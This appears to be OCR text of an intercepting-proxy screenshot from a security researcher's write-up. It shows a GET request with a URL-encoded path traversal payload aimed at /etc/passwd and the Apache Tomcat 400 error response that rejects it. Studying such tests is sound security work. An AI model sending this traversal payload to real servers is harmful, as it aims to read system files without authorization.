 Request
Raw Params Headers Hex
1 GET
/ /userfiles/upload%2f..%2f..%2f..%2fetc%2fpassw
d HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=89E6B32E4179A36E02F0042C6525BDB8
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 778
5 Date: Mon, 02 Nov
6 Connection: close
7
8 <!doctype html><html lang="zh"><head><title>HTTP Status
400 – 错误的请求</title><style type="text/css">body {
font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {
color:white;background-color:#525D76;} h1 {font-size:
22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {
font-size:12px;} a {color:black;} .line {height:1px;
background-color:#525D76;border:none;}</style></head><
body><h1>HTTP Status 400 – 错误的请求</h1><hr class="
line" /><p><b>Type</b> Status Report</p><p><b>消息</b>
Invalid URI: noSlash</p><p><b>描述</b>
由于被认为是客户端对错误（例如：畸形的请求语法、无效的请求信息帧或
者虚拟的请求路由），服务器无法或不会处理当前请求。</p><hr class
="line" /><h3>Apache Tomcat/9.0.30</h3></body></html>
SecIN@tkswifty